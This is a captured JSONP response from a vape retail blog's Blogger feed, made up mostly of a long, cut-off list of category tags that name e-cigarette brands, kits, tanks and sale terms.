request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&callback=jQuery111009453943701776337_1769442427493&_=1769442427494
body_size: 48656
content:
// API callback
jQuery111009453943701776337_1769442427493({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-26T00:16:34.989-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"Vaporesso"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Discount"},{"term":"Coupon Code"},{"term":"Tank"},{"term":"mod"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"Pod kit"},{"term":"vape tank"},{"term":"wismec"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Giveaway"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"Winner"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Sale"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Luck Person"},{"term":"MTL"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Mods"},{"term":"New Product"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Luxe X3"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"Budget Finds"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5"},{"term":"Caliburn G5 KOKO"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"First Come First Served"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"Justfog Q16 Pro Plus Tank"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Limited Time Offer"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Lucky Person"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited 